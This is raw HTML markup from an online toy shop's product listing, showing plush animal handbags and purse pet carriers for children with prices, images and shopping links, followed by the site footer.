	<a href="?add_to_wishlist=32995" rel="nofollow" data-product-id="32995" data-product-type="simple" data-original-product-id="32995" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses/">Husky &#8211; Super-Soft Plush Hand Bag</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=32995" data-quantity="1" data-product_id="32995" data-product_sku="5974" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-37881 product type-product status-publish has-post-thumbnail product_cat-plush-buddies pa_main-category-bags pa_main-category-plush-travel first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/08/5740-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/08/5740-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/08/5740-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2021/08/5740-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/08/5740-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/08/5740-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/08/5740-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/08/5740-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/08/5740-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/08/5740-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-37881  wishlist-fragment on-first-load" data-fragment-ref="37881" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:37881,&quot;parent_product_id&quot;:37881,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=37881" rel="nofollow" data-product-id="37881" data-product-type="simple" data-original-product-id="37881" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/plush-buddies/" rel="tag">Plush Buddies</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys/">I Love You Red Heart &#8211; Plush Handbag</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys/" data-quantity="1" data-product_id="37881" data-product_sku="5740" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-32963 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2020/02/5959-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2020/02/5959-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2020/02/5959-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2020/02/5959-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2020/02/5959-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2020/02/5959-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2020/02/5959-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2020/02/5959-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2020/02/5959-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32963  wishlist-fragment on-first-load" data-fragment-ref="32963" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32963,&quot;parent_product_id&quot;:32963,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=32963" rel="nofollow" data-product-id="32963" data-product-type="simple" data-original-product-id="32963" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses/">Moose &#8211; Super-Soft Plush Hand Bag</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=32963" data-quantity="1" data-product_id="32963" data-product_sku="5959" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-32987 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2020/02/5973-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2020/02/5973-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2020/02/5973-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2020/02/5973-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2020/02/5973-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2020/02/5973-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2020/02/5973-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2020/02/5973-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2020/02/5973-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32987  wishlist-fragment on-first-load" data-fragment-ref="32987" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32987,&quot;parent_product_id&quot;:32987,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=32987" rel="nofollow" data-product-id="32987" data-product-type="simple" data-original-product-id="32987" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses/">Panda &#8211; Super-Soft Plush Hand Bag</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=32987" data-quantity="1" data-product_id="32987" data-product_sku="5973" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-34878 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/02/5942-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/02/5942-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/5942-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/5942-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/5942-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/5942-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/5942-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/5942-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/5942-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/5942-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/5942-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-34878  wishlist-fragment on-first-load" data-fragment-ref="34878" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:34878,&quot;parent_product_id&quot;:34878,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=34878" rel="nofollow" data-product-id="34878" data-product-type="simple" data-original-product-id="34878" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/pink-unicorn-plush-handbag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/pink-unicorn-plush-handbag/">PInk Unicorn Plush Handbag</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=34878" data-quantity="1" data-product_id="34878" data-product_sku="5942" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-37578 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2021/07/5964-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/07/5964-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/07/5964-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2021/07/5964-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/07/5964-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/07/5964-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/07/5964-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/07/5964-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/07/5964-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/07/5964-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-37578  wishlist-fragment on-first-load" data-fragment-ref="37578" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:37578,&quot;parent_product_id&quot;:37578,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=37578" rel="nofollow" data-product-id="37578" data-product-type="simple" data-original-product-id="37578" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel/">Purple Unicorn &#8211; Plush Purse Pet Carrier</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=37578" data-quantity="1" data-product_id="37578" data-product_sku="5964" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-32801 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2020/01/5033-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2020/01/5033-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2020/01/5033-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2020/01/5033-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2020/01/5033-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2020/01/5033-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2020/01/5033-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2020/01/5033-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2020/01/5033-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32801  wishlist-fragment on-first-load" data-fragment-ref="32801" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32801,&quot;parent_product_id&quot;:32801,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=32801" rel="nofollow" data-product-id="32801" data-product-type="simple" data-original-product-id="32801" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/sequin-purple-unicorn-plush-purse-pet-carrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/sequin-purple-unicorn-plush-purse-pet-carrier/">Sequin &#8211;  Purple Unicorn &#8211; Plush Purse Pet Carrier</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=32801" data-quantity="1" data-product_id="32801" data-product_sku="5033" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-32979 product type-product status-publish has-post-thumbnail product_cat-plush-travel-category pa_main-category-bags pa_main-category-plush-travel first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2020/02/5962-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2020/02/5962-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2020/02/5962-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2020/02/5962-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2020/02/5962-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2020/02/5962-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2020/02/5962-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2020/02/5962-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2020/02/5962-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-32979  wishlist-fragment on-first-load" data-fragment-ref="32979" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32979,&quot;parent_product_id&quot;:32979,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=32979" rel="nofollow" data-product-id="32979" data-product-type="simple" data-original-product-id="32979" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses/">Wolf &#8211; Super-Soft Plush Hand Bag</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=32979" data-quantity="1" data-product_id="32979" data-product_sku="5962" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                </ul>

                </div>
            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
